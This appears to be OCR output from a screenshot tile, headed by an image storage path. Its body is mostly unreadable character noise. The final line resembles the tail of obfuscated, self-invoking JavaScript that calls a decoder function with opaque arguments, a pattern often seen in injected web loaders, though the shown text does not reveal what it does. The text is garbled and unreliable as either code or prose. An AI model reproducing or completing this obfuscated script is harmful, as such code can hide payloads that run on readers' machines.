
(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa.
)Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x
0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,
(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*
{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7
e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>
(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r 3)Zw_0z_Za.)
Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Z
2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec euZ}i{.
j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1
Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_Z(nc
a.7OZ.eVr8ZtsZe
2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rg
e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();